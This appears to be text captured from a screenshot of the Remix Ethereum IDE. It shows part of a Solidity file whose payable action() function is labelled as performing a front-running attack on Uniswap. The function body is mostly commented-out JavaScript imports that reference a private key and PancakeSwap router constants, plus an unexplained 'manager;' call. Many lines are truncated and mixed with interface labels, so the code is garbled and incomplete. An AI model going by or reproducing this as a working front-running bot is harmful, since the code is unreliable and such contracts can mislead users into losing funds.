 Frontru
Frontru
Remix
Pancak
https:/
Remix
Page n
Create
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
tests
README.txt
Home
1_Storage.sol
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
43 //var axios = require('axios');
44 //var BigNumber = require('big-number');
45
46 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCA
47 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = requ
48 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js'
49
50 //const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095
51 //const WBNB_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c
52 manager;
53
54 //var input_token_info;
55 //var out_token_info;
56 //var pool_info;
0
listen on network
Search with transaction hash ...